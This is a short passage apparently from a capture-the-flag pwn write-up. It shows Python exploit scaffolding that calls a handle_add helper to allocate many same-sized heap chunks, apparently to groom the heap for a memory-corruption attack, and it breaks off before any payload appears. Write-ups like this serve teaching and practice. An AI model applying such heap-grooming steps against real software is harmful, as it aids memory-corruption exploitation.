 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 index_0 = handle_add(b"heap_0" , b"1" , b"B" * 0x20 , b"1" ) index_1 = handle_add(b"heap_1" , b"1" , b"B" * 0x20 , b"1" ) index_2 = handle_add(b"heap_2" , b"1" , b"B" * 0x20 , b"1" ) index_3 = handle_add(b"heap_3" , b"1" , b"B" * 0x20 , b"1" ) index_4 = handle_add(b"heap_4" , b"1" , b"B" * 0x20 , b"1" ) index_5 = handle_add(b"heap_5" , b"1" , b"B" * 0x20 , b"1" ) index_6 = handle_add(b"heap_6" , b"1" , b"B" * 0x20 , b"1" ) index_7 = handle_add(b"heap_7" , b"1" , b"B" * 0x20 , b"1" ) index_8 = handle_add(b"heap_8" , b"1" , b"B" * 0x20 , b"1" ) for i in range (7 ): handle_add(b"heap_dup" , b"1" , b"A" * 0x20 , b"1" )